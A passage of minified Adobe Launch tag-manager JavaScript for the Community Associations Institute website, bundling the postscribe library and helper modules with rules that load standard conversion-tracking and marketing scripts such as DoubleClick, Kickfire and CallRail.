e.settings.isExternal},a=function(e,t){return"<script>\n"+t+"\n</script>"},r=function(e,t){var n="__runScript"+ ++s;return _satellite[n]=function(t){t.call(e.event.element,e.event,e.event.target),delete _satellite[n]},'<script>_satellite["'+n+'"](function(event, target) {\n'+t+"\n});</script>"},c={javascript:function(e,t){return e.settings.global?a(e,t):r(e,t)},html:function(e,t){return i(e)?o.replaceTokens(t,e.event):t}};e.exports=function(e,t){return c[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,n){"use strict";var o=n("@adobe/reactor-promise"),s=n("./getSourceByUrl"),i=o.resolve();e.exports=function(e){var t=new o((function(t){var n=s(e);o.all([n,i]).then((function(e){var n=e[0];t(n)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var n,o;n=this,o=function(){return function(e){function t(o){if(n[o])return n[o].exports;var s=n[o]={exports:{},id:o,loaded:!1};return e[o].call(s.exports,s,s.exports,t),s.loaded=!0,s.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var s=o(n(1));e.exports=s.default},function(e,t,n){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function s(e){return e&&e.__esModule?e:{default:e}}function i(){}function a(){var e=p.shift();if(e){var t=u.last(e);t.afterDequeue(),e.stream=r.apply(void 0,e),t.afterStreamStart()}}function r(e,t,n){function o(e){e=n.beforeWrite(e),h.write(e),n.afterWrite(e)}(h=new l.default(e,n)).id=g++,h.name=n.name||h.id,c.streams[h.name]=h;var s=e.ownerDocument,r={close:s.close,open:s.open,write:s.write,writeln:s.writeln};d(s,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return o(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return o(t.join("")+"\n")}});var u=h.win.onerror||i;return h.win.onerror=function(e,t,o){n.error({msg:e+" - "+t+": "+o}),u.apply(h.win,[e,t,o])},h.write(t,(function(){d(s,r),h.win.onerror=u,n.done(),h=null,a()})),h}function c(e,t,n){if(u.isFunction(n))n={done:n};else if("clear"===n)return p=[],h=null,void(g=0);n=u.defaults(n,m);var o=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,n];return e.postscribe={cancel:function(){o.stream?o.stream.abort():o[1]=i}},n.beforeEnqueue(o),p.push(o),h||a(),e.postscribe}t.__esModule=!0;var d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};t.default=c;var l=s(n(2)),u=o(n(4)),m={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,p=[],h=null;d(c,{streams:{},queue:p,WriteStream:l.default})},function(e,t,n){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function s(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){var n=m+t,o=e.getAttribute(n);return l.existy(o)?String(o):o}function r(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=m+t;l.existy(n)&&""!==n?e.setAttribute(o,n):e.removeAttribute(o)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},d=s(n(3)),l=o(n(4)),u=!1,m="data-ps-",g="ps-style",p="ps-script",h=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new d.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],r(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();l.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,o=void 0,s=[];(t=this.parser.readToken())&&!(n=l.isScript(t))&&!(o=l.isStyle(t));)(t=this.options.beforeWriteToken(t))&&s.push(t);s.length>0&&this._writeStaticTokens(s),n&&this._handleScriptToken(t),o&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,u&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),u&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],o=[],s=[],i=e.length,a=0;a<i;a++){var r=e[a],c=r.toString();if(n.push(c),r.attrs){if(!/^noscript$/i.test(r.tagName)){var d=t++;o.push(c.replace(/(\/?>)/," "+m+"id="+d+" $1")),r.attrs.id!==p&&r.attrs.id!==g&&s.push("atomicTag"===r.type?"":"<"+r.tagName+" "+m+"proxyof="+d+(r.unary?" />":">"))}}else o.push(c),s.push("endTag"===r.type?c:"")}return{tokens:e,raw:n.join(""),actual:o.join(""),proxy:s.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];l.existy(e=t.shift());){var n=1===e.nodeType;if(!n||!a(e,"proxyof")){n&&(this.actuals[a(e,"id")]=e,r(e,"id"));var o=e.parentNode&&a(e.parentNode,"proxyof");o&&this.actuals[o].appendChild(e)}t.unshift.apply(t,l.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),o=this._shouldRelease(n),s=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,o?s:function(){t(),s()}));try{this._insertCursor(n,p),n.src&&!o||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function o(){n(),null!=t&&t(),t=null}function s(e){n(),a(e),null!=t&&t(),t=null}function i(e,t){var n=e["on"+t];null!=n&&(e["_on"+t]=n)}var a=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){s({msg:"onload handler failed "+t+" @ "+e.src})}o()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void s({msg:"onerror handler failed "+t+" @ "+e.src})}s({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&o()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=h},function(e){var t;t=function(){return function(e){function t(o){if(n[o])return n[o].exports;var s=n[o]={exports:{},id:o,loaded:!1};return e[o].call(s.exports,s,s.exports,t),s.loaded=!0,s.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var s=o(n(1));e.exports=s.default},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var a=s(n(2)),r=s(n(3)),c=o(n(6)),d=n(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},u=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=n;var s=!1,r={};for(var d in a)a.hasOwnProperty(d)&&(o.autoFix&&(r[d+"Fix"]=!0),s=s||r[d+"Fix"]);s?(this._readToken=(0,c.default)(this,r,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,r,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var t=r[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=u,u.tokenToString=function(e){return e.toString()},u.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,d.escapeQuotes)(e[n],null));return t},u.supports=a,a)a.hasOwnProperty(m)&&(u.browserHasFlaw=u.browserHasFlaw||!a[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var n=!1,o=!1,s=window.document.createElement("div");try{var i="<P><I></P></I>";s.innerHTML=i,t.tagSoup=n=s.innerHTML!==i}catch(e){t.tagSoup=n=!1}try{s.innerHTML="<P><i><P></P></i></P>",t.selfClose=o=2===s.childNodes.length}catch(e){t.selfClose=o=!1}s=null,t.tagSoup=n,t.selfClose=o},function(e,t,n){"use strict";function o(e){var t=e.indexOf("-->");if(t>=0)return new d.CommentToken(e.substr(4,t-1),t+3)}function s(e){var t=e.indexOf("<");return new d.CharsToken(t>=0?t:e.length)}function i(e){var t,n,o;if(-1!==e.indexOf(">")){var s=e.match(l.startTag);if(s){var i=(t={},n={},o=s[2],s[2].replace(l.attr,(function(e,s){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",n[arguments[5]]=!0):t[s]=arguments[2]||arguments[3]||arguments[4]||l.fillAttr.test(s)&&s||"":t[s]="",o=o.replace(e,"")})),{v:new d.StartTagToken(s[1],s[0].length,t,n,!!s[3],o.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function a(e){var t=i(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var o=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(o)return new d.AtomicTagToken(t.tagName,o[0].length+t.length,t.attrs,t.booleanAttrs,o[1])}}}function r(e){var t=e.match(l.endTag);if(t)return new d.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=o,t.chars=s,t.startTag=i,t.atomicTag=a,t.endTag=r;var d=n(4),l={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var s=n(5),i=(t.Token=function e(t,n){o(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){o(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){o(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,s,i,a){o(this,e),this.type=t,this.length=s,this.text="",this.tagName=n,this.attrs=i,this.booleanAttrs=a,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+e.tagName;for(var o in e.attrs)if(e.attrs.hasOwnProperty(o)){n+=" "+o;var i=e.attrs[o];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[o]||(n+='="'+(0,s.escapeQuotes)(i)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",null!=t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,s,i,a,r){o(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=s,this.booleanAttrs=i,this.html5Unary=!1,this.unary=a,this.rest=r}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,s,i,a){o(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=s,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=a}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){o(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=r.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function o(e,t){var o=e.stream,s=n(t());return e.stream=o,s}function s(e,t){var n=t.pop();e.prepend("</"+n.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function a(e,t,a){function r(){var t=o(e,a);t&&l[t.type]&&l[t.type](t)}var d=i(),l={startTag:function(n){var o=n.tagName;"TR"===o.toUpperCase()&&d.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),r()):t.selfCloseFix&&c.test(o)&&d.containsTagName(o)?d.lastTagNameEq(o)?s(e,d):(e.prepend("</"+n.tagName+">"),r()):n.unary||d.push(n)},endTag:function(n){d.last()?t.tagSoupFix&&!d.lastTagNameEq(n.tagName)?s(e,d):d.pop():t.tagSoupFix&&(a(),r())}};return function(){return r(),n(a())}}t.__esModule=!0,t.default=a;var r=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function n(e){return null!=e}function o(e){return"function"==typeof e}function s(e,t,n){var o=void 0,s=e&&e.length||0;for(o=0;o<s;o++)t.call(n,e[o],o)}function i(e,t,n){for(var o in e)e.hasOwnProperty(o)&&t.call(n,o,e[o])}function a(e,t){return e=e||{},i(t,(function(t,o){n(e[t])||(e[t]=o)})),e}function r(e){try{return Array.prototype.slice.call(e)}catch(o){var t=(n=[],s(e,(function(e){n.push(e)})),{v:n});if("object"===(void 0===t?"undefined":m(t)))return t.v}var n}function c(e){return e[e.length-1]}function d(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function l(e){return d(e,"script")}function u(e){return d(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=n,t.isFunction=o,t.each=s,t.eachKey=i,t.defaults=a,t.toArray=r,t.last=c,t.isTag=d,t.isScript=l,t.isStyle=u}])},"object"==typeof t&&"object"==typeof e?e.exports=o():"function"==typeof define&&define.amd?define([],o):"object"==typeof t?t.postscribe=o():n.postscribe=o()}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,n){"use strict";var o=n("@adobe/reactor-load-script"),s=n("@adobe/reactor-promise"),i={},a={},r=function(e){return a[e]||(a[e]=o(e)),a[e]};_satellite.__registerScript=function(e,t){i[e]=t},e.exports=function(e){return i[e]?s.resolve(i[e]):new s((function(t){r(e).then((function(){t(i[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,n){"use strict";var o=n("@adobe/reactor-window"),s=n("@adobe/reactor-document"),i=-1!==o.navigator.appVersion.indexOf("MSIE 10"),a="WINDOW_LOADED",r="DOM_READY",c="PAGE_BOTTOM",d=[c,r,a],l=function(e,t){return{element:e,target:e,nativeEvent:t}},u={};d.forEach((function(e){u[e]=[]}));var m=function(e,t){d.slice(0,p(e)+1).forEach((function(e){h(t,e)}))},g=function(){return"complete"===s.readyState?a:"interactive"===s.readyState?i?null:r:void 0},p=function(e){return d.indexOf(e)},h=function(e,t){u[t].forEach((function(t){f(e,t)})),u[t]=[]},f=function(e,t){var n=t.trigger,o=t.syntheticEventFn;n(o?o(e):null)};o._satellite=o._satellite||{},o._satellite.pageBottom=m.bind(null,c),s.addEventListener("DOMContentLoaded",m.bind(null,r),!0),o.addEventListener("load",m.bind(null,a),!0),o.setTimeout((function(){var e=g();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){u[c].push({trigger:e})},registerDomReadyTrigger:function(e){u[r].push({trigger:e,syntheticEventFn:l.bind(null,s)})},registerWindowLoadedTrigger:function(e){u[a].push({trigger:e,syntheticEventFn:l.bind(null,o)})}}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,n){"use strict";var o=n("./weakMap"),s=n("./matchesProperties"),i=n("./matchesSelector");e.exports=function(){var e=[],t=new o,n={addListener:function(t,n){e.push({settings:t,callback:n})},evaluateEvent:function(n,o){if(e.length&&!t.has(n)){for(var a=n.target,r=!1;a;){for(var c=!1,d=!1,l=0;l<e.length;l++){var u=e[l],m=u.settings.elementSelector,g=u.settings.elementProperties;if((!1!==u.settings.bubbleFireIfChildFired||!r)&&(a===n.target||!1!==u.settings.bubbleFireIfParent)&&(a===n.target||m||g&&Object.keys(g).length)&&(!m||i(a,m))&&(!g||s(a,g))){var p={};o?Object.keys(n).forEach((function(e){p[e]=n[e]})):p.nativeEvent=n,p.element=a,p.target=n.target,!1!==u.callback(p)&&(d=!0,u.settings.bubbleStop&&(c=!0))}}if(c)break;d&&(r=!0),a=a.parentNode}t.set(n,!0)}},__reset:function(){e=[]}};return n}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,n){"use strict";var o=n("@adobe/reactor-window").WeakMap;if(void 0===o){var s=Object.defineProperty,i=Date.now()%1e9;(o=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var n=e[this.name];return n&&n[0]===e?n[1]=t:s(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=o}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,n){"use strict";var o=n("./../../helpers/textMatch"),s=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var n=s(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return o(n,i)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,n,o){"use strict";e.exports=function(e,t){var n=e.matches||e.msMatchesSelector;if(n)try{return n.call(e,t)}catch(e){return o.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}}}}},company:{orgId:"AD246FC2526AB0CD0A490D44@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"40388881 - Community Associations Institute",settings:{domains:["caionline.org","mykajabi.com","mycrowdwisdom.com","rdmobile.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!1},id:"PR23b43f1b3f824ae7be70ab5b658cd539"},rules:[{id:"RL02ec6dd8911e4c08a6286f6a846675b8",name:"40388881 - Federal Law Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Advocacy/LegalArena/FederalLaws/Pages/GSE.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/Advocacy/LegalArena/FederalLaws/Pages/GSE.aspx - Federal Law Page Load on https://www.caionline.org/Advocacy/LegalArena/FederalLaws/Pages/GSE.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/10/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/feder0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=feder0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL04e972cf7f5649b7922e0a8d07bd4e9d",name:"40388881 - Global Page load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org","mykajabi.com","mycrowdwisdom.com","rdmobile.com"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script async src="//twin-iq.kickfire.com/twin.js?13838"></script>',language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script type="text/javascript" src="//cdn.callrail.com/companies/762832736/0e740381493e9b79c3b0/12/swap.js"></script>',language:"html"}}]},{id:"RL0863ca81b50746b2ab1c2d57454b370a",name:"40388881 - Law Seminar 2021 - Register Button",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://caionline.mykajabi.com/law-seminar"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://caionline.mykajabi.com/law-seminar - Law Seminar 2021 - Register Button on https://caionline.mykajabi.com/law-seminar: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/03/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/lawse005/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=lawse005;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL0877d9631c8a43068300913b52a6ae5a",name:"40388881 - Site Retargeting 40388881 CAI Annual Conference and Exposition_RETARGETING",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2#"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 CAI Annual Conference and Exposition_RETARGETING on https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2#: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 03/14/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter003+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter003;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL0a04b6e05a01409aa7cd974c111ca44d",name:"40388881 - Browse Catalog link - EBR - Browse Catalog",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://cai.mycrowdwisdom.com/diweb/catalog/c/35/t/50757",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/events/annual-conference/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCc4628af93d704787ab297d13fc6a2233-source.min.js",language:"html",isExternal:!0}}]},{id:"RL0d6d7aaaff4d43278715e65a4f1262e3",name:"40388881 - EBR - Group Registration",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"DynamicPage.aspx\\?Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2&WebCode=EvtRedirectorTL",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){
